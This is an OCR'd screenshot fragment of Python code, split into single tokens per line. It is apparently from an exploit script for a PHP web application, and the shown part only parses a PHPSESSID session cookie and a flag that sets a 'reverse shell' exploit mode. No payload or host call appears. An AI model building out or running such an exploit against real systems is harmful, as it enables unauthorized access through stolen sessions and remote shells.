
# Collect PHPSESSID from CLI, if 
specified
if
 args
[
3
]
in
 sys
.
argv
:
try
:
if
"-"
in
sys
.
argv
[
sys
.
argv
.
index
(
args
[
3
]
)
+
1
]
:
raise
            targetSess 
=
sys
.
argv
[
sys
.
argv
.
index
(
args
[
3
]
)
+
1
]
except
:
print
(
f
"
{color.blue}ERRORED: {color.red}Provide 
a valid PHPSESSID! \"-p <PHPSESSID>\"
{color.no}"
)
            exit
(
)
# Set reverse shell mode from CLI, 
if specified
if
 args
[
4
]
in
 sys
.
argv
:
        exploitMode 
=
"shell"